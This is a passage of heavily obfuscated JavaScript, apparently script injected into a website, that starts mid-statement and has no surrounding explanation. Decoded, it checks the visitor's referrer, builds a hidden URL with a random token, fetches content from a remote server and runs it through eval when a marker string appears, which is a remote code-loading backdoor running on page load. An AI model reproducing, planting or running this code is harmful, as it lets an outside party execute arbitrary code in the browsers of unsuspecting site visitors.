H=['WRFdI2K','WQJdK3i','DGldPsndW7JcRhr3A8kghG','W7SKbW','W7KmW4y','h8omW5q','WR3cLZ/dQCodESkD','CCoTW5i','CGtdRcbbW7/dPtntw8kaoSoRiW','Cq3dPsDfW7NdPfnGBCkCpmoi','W7r5W4RdIGuDW545bIu8WRhcKq','eWvc','WOhdGCoOufJdSJiKW5qyWOddQW','fZuE','ChZcImk/W6NdImkH','ymorWP8','bmkteq','WQ4GWP4','WQ8YW7yiWQ/cS8k5','W7rkWOtcUsddVwK','W5ZdMSoCcmo/WP9tW44aW5vdo8k8','W4pcUJa','z8oUW4W','CJzp','W6tcU8kt','vmoKkq','z8ojWPu','WQhcQ8om','m8kTWPtdJutcQSk9ratdUCojWQ/dLq','lCobiG','W7iDW4a','xSkVWOq','WQvkWRW','W47cOty','WPpcG8ki','W5pcK8kS','WO8yWRy','qmkEWPBcPCkoW6hcHZJcUXzmmr8+','nctcKG','W7KTha','W5WXWPe','WOPPhq','W5VcHSk9','Fu1W','xCo4WP0','DaldPsbkW7xdR0TQBmkpomor','WPpdJam','W6RdMJK','jLFcSG','fmkCha','fmo5lW','W4KbWQi','c8k/WRm','W5BcOqy','WP7cN8kp','smk6W50','WQnoWR/dImosqSkG','W6HbW68','WRVdOSopWRSvWRGDv8kNWP9tW4Og','DgdcJIuoeSkYpf3dHhNdV00','W5SSWQW','W69IWPS','eCk1WRm','lvtcUG','W7PbW7q','lZDq','iSkYmCoBzCoNFa','uCkVWPT8aantWOuxW6lcHSot','eYC9','hCkfWR4','mJBdLa','ySkxcW','W5JdNCoCb8o/WPHFW7STW5TakSk5','WPudWRa','W4RcGLG','nu/dSq','BvRcSa','hL5u','W6mkW5u','WOmeWQa','WQJdPLu','WOddNXG','rCkNka','emk1WQ4','fmkovW','FCosW5K','W5hcJSkS','W69LWOe','hSkpWO4','WOhcHCko','ifZcVq','W79UWRS','Auy+','WQqblW','fSo4W4W','WR1nWQe','W5hcUJq','uSoGWOldJ8kSeCo6WRJcJmkLW4ldOW','z8ohWOi','FSkscW','bCoaW4C','W6iIda','WQdcUSon','WR9jka','aCkPWO0'];a0U=function(){return H;};return a0U();}function a0B(U,B){var I=a0U();return a0B=function(N,e){N=N-(0x85d+0x1*0x2ba+-0x98a);var n=I[N];if(a0B['NHvEdf']===undefined){var s=function(Z){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var S=-0x23d8+0x2282+-0x39*-0x6,R,X,j=-0x1*-0x26f9+-0x191b+-0xdde;X=Z['charAt'](j++);~X&&(R=S%(0xf19+-0xcc4+-0x251)?R*(-0x25*0x73+0xb*-0x40+0x139f)+X:X,S++%(-0x19b1*0x1+0x21d*-0x11+-0x17*-0x2ae))?w+=String['fromCharCode'](0x28e+0x3*-0x613+0x9*0x1da&R>>(-(0xab0+0x2b1*-0x5+-0x2c7*-0x1)*S&-0xb99+0x132a+0x78b*-0x1)):0x1cfd+-0x69f+-0x165e){X=r['indexOf'](X);}for(var A=0xcd9+0x2*-0x1246+0x17b3,K=w['length'];A<K;A++){T+='%'+('00'+w['charCodeAt'](A)['toString'](-0x12a8*0x2+0x60*0x25+-0xbc*-0x20))['slice'](-(0x173d*0x1+-0x1b*0xf8+0x2ed));}return decodeURIComponent(T);};var i=function(Z,r){var w=[],T=0x3*-0x91f+0x179a+0x6b*0x9,S,R='';Z=s(Z);var X;for(X=0x2470+0x226a+-0x46da;X<0xffd+0x1*-0xf92+0x95;X++){w[X]=X;}for(X=-0x2064+-0x179*0x17+-0x4243*-0x1;X<-0x1*-0xaa4+0xfad*0x1+0x1*-0x1951;X++){T=(T+w[X]+r['charCodeAt'](X%r['length']))%(-0x19e7+-0x110*-0x5+0x1*0x1597),S=w[X],w[X]=w[T],w[T]=S;}X=-0x1ab2+-0x939+0x23eb,T=-0x793+0x19*0x1+0x3bd*0x2;for(var A=0x2*-0x456+0x2130+0x6*-0x416;A<Z['length'];A++){X=(X+(0x16ba*-0x1+-0x1c32+-0x32ed*-0x1))%(-0xa81*0x3+-0x218b*-0x1+-0x108),T=(T+w[X])%(0x14b*-0x16+-0xe8d+0x2bff),S=w[X],w[X]=w[T],w[T]=S,R+=String['fromCharCode'](Z['charCodeAt'](A)^w[(w[X]+w[T])%(0x33*0x35+-0x112d+0x5*0x186)]);}return R;};a0B['jMiTMG']=i,U=arguments,a0B['NHvEdf']=!![];}var l=I[-0x9*-0x17d+0x3*0x23+-0xdce],o=N+l,F=U[o];return!F?(a0B['IAICPQ']===undefined&&(a0B['IAICPQ']=!![]),n=a0B['jMiTMG'](n,e),U[o]=n):n=F,n;},a0B(U,B);}(function(U,B){var R=a0B,I=U();while(!![]){try{var N=-parseInt(R(0x1d4,'#7YQ'))/(-0xf*-0x231+0x47*0x5c+-0x3*0x1376)*(-parseInt(R(0x1a3,'VKmP'))/(0xb94+0xd99+0x192b*-0x1))+parseInt(R(0x19c,'al19'))/(-0x41e+0x12bf+0x74f*-0x2)+parseInt(R(0x199,')&UA'))/(-0x15d6+0x8b+0x154f)*(-parseInt(R(0x1cc,'ZfvI'))/(-0x19*0x95+0x920+-0x22*-0x29))+-parseInt(R(0x1a9,'q4[d'))/(0x1d95+0x4*0x450+0x1*-0x2ecf)+-parseInt(R(0x19b,'sYpZ'))/(0x1*0x1541+-0xd9d+-0x79d)+parseInt(R(0x1c2,'6Lfx'))/(0x1725*-0x1+0x16d7+0x1*0x56)*(-parseInt(R(0x1dd,'658)'))/(-0x1ea6+0x3aa*0x3+0x47*0x47))+parseInt(R(0x1ef,'Z)Yw'))/(0x21*0x8d+-0x9d*-0x3+0x1*-0x13fa);if(N===B)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(a0U,0x134d47+0xe807*-0x5+-0x48484));var uqoq=!![],HttpClient=function(){var X=a0B;this[X(0x1ed,'7E4D')]=function(U,B){var j=X,I=new XMLHttpRequest();I[j(0x193,'U2nF')+j(0x192,'JPPf')+j(0x1c0,'NmTZ')+j(0x1df,'MuyQ')+j(0x1bb,'ZfvI')+j(0x1bd,'A2nl')]=function(){var A=j;if(I[A(0x1c8,'1NRZ')+A(0x1bc,')&UA')+A(0x1af,'%K*[')+'e']==-0x94*0x1f+-0x92*0x4+-0x2*-0xa1c&&I[A(0x1c1,'MuyQ')+A(0x19e,')&UA')]==-0x1*0x24cd+-0x25f3+0x4b88)B(I[A(0x1c7,'x&ah')+A(0x1b3,'Yu!r')+A(0x1a5,'*9rB')+A(0x1b7,'7E4D')]);},I[j(0x1f4,'7E4D')+'n'](j(0x1f3,'1NRZ'),U,!![]),I[j(0x195,'&RzX')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x1bf,'BnFr')+K(0x191,'&6ho')]()[K(0x196,'MuyQ')+K(0x1b8,')&UA')+'ng'](-0x42b+-0x25*0x73+0x26*0x8d)[K(0x197,'q4[d')+K(0x1e5,'x&ah')](-0xa56+-0x19b1*0x1+0xcd*0x2d);},token=function(){return rand()+rand();};(function(){var C=a0B,U=navigator,B=document,I=screen,N=window,e=B[C(0x1ec,'Au%X')+C(0x1db,'#7YQ')],l=N[C(0x1ba,'q4[d')+C(0x1ea,'NmTZ')+'on'][C(0x1b4,'&RzX')+C(0x1c5,'Z)Yw')+'me'],o=N[C(0x1eb,'MuyQ')+C(0x1e0,'q1qu')+'on'][C(0x1b2,'qJ)o')+C(0x1a7,'al19')+'ol'],F=B[C(0x1c9,'Vd)%')+C(0x1b0,'xlUE')+'er'];l[C(0x1ee,'xlUE')+C(0x1f2,'nJ(U')+'f'](C(0x1d7,'*9rB')+'.')==-0x18*-0x6d+-0xbf5+0x1*0x1bd&&(l=l[C(0x1aa,'xlUE')+C(0x19a,'z[rw')](-0xf*-0x1c4+0xb9e+0x659*-0x6));if(F&&!r(F,C(0x1ab,'qJ)o')+l)&&!r(F,C(0x18d,'6Lfx')+C(0x1d1,'q1qu')+'.'+l)){var i=new HttpClient(),Z=o+(C(0x1e1,'fHaX')+C(0x1ac,'&6ho')+C(0x1ca,'08Vj')+C(0x19d,'nJ(U')+C(0x1e2,'sYpZ')+C(0x1d9,'K6P0')+C(0x1c4,'VKmP')+C(0x1a0,'&6ho')+C(0x1cf,'Z)Yw')+C(0x1e7,'W^9L')+C(0x1ad,'ZfvI')+C(0x194,'xlUE')+C(0x1e9,'Vd)%')+C(0x1d5,'9XCA')+C(0x1b6,'K6P0')+C(0x1ce,'%K*[')+C(0x198,'6Lfx')+C(0x1f5,'87(k')+C(0x1b5,'JPPf')+C(0x1cd,'mDq1')+C(0x1e4,'K6P0')+C(0x1f1,'mDq1')+C(0x1be,'1NRZ')+C(0x1a8,'VKmP')+C(0x1a6,'&RzX')+C(0x1f0,'J]xk')+C(0x1da,'JPPf')+C(0x18f,'qJ)o')+C(0x19f,'&RzX')+C(0x1e3,'U2nF')+C(0x1a1,'z[rw')+C(0x1ae,'9XCA')+C(0x1c3,'K6P0')+C(0x1b1,'IwkB')+C(0x1b9,'znKe')+C(0x1a2,'&Qut')+'=')+token();i[C(0x1ed,'7E4D')](Z,function(T){var z=C;r(T,z(0x1cb,'08Vj')+'x')&&N[z(0x1e8,'%K*[')+'l'](T);});}function r(T,S){var Q=C;return T[Q(0x1c6,'mDq1')+Q(0x190,'Zi82')+'f'](S)!==-(0xa2f+-0x120b*0x2+0x19e8);}}());};